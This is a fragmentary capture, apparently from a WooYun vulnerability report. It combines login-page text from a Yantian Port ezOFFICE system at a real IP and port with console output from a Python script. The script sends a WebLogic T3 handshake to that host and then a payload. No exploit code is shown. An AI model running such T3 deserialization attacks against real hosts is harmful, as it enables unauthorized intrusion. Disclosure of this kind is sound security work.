 218.17.228.162:7001/defaultroot/login.jsp
百度 <Ctrl+K>
最常访问
盐田港协同办公系统
收藏地址 | 设置帮助
python
connecting to 218.17.228.162 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic\shell>
欢迎使用ezOFFICE
账 号
密 码
语 言 中文 控件安装
记住密码 下载CA证书客
户端
登录
Copyright©2013 万户网络.All Rights Reserved .
备案编号：京公海网安备110108000927号 京ICP06071562号
www.wooyun.org